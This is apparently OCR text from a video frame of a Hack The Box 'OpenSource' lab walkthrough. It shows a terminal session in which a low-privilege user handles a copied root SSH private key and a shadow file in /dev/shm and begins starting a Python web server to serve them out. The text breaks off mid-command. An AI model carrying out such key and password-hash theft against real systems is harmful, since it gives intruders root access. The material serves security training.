 Burp Suite Community E... Exploiting CVE-2020-14... *Untitled 1 - Mousepad dev01@opensource: /de... 3 Thunar 02:54:58
dev01@opensource: /dev/shm
File Actions Edit View Help
root@kali: ~/Desktop/HTB/opensource × dev01@opensource: /dev/shm ×
dev01@opensource:/dev/shm$ chmod 600 root_id_rsa
chmod: changing permissions of 'root_id_rsa': Operation not permitted
dev01@opensource:/dev/shm$ cat root_id_rsa > id_rsa
dev01@opensource:/dev/shm$ ls -la
total 12
drwxrwxrwt  2 root  root   100 Oct  7 02:53 .
drwxr-xr-x 19 root  root  3880 Oct  7 01:00 ..
-rw-rw-r--  1 dev01 dev01 3243 Oct  7 02:53 id_rsa
-rwxr-xr-x  1 root  root  3243 Oct  7 02:53 root_id_rsa
-rwxr-xr-x  1 root  root  1183 Oct  7 02:53 shadow.txt
dev01@opensource:/dev/shm$ chmod 600 id_rsa
dev01@opensource:/dev/shm$ which python3
/usr/bin/python3
dev01@opensource:/dev/shm$ python3 -m http.serve